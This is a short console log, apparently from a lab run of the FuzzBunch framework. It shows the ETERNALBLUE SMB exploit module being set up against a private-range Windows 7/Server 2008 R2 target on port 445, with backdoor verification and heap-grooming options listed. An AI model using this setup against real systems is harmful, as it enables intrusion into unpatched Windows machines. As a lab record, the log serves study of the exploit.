 fb Touch (Smbtouch) > use ETERNALBLUE
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.75.41
[*] Applying Session Parameters
[-] Error: Invalid value for Target (SERVER_2008R2_SP1)
[-] Skipping 'Target'
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.75.41
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2